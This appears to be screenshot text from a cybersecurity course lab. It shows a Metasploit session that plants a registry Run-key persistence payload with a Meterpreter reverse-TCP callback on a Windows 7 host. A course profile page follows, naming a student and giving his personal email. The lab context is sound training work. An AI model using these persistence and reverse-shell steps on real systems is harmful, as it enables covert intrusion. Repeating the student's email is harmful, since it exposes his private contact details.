 10.0.2.4
Disconnected
No target
85%
1
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.4         yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/persistence/registry) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.0.2.4:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
msf exploit(windows/persistence/registry) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Registry writable
[*] Generating payload blob..
[+] Generated payload, 6792 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\RVFQfQQu
[+] Installed payload blob to HKCU\Software\RVFQfQQu\xUsSQ4OG
[*] Installing run key
[+] Installed run key HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QF7LDdMs
[*] Meterpreter-compatible Cleanup RC file: /home/chiodo/.msf4/logs/persistence/WIN7HE_20260302.2442/WIN7HE_20260302.2442
msf exploit(windows/persistence/registry) >
mecd.e...
Aplicaciones
Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)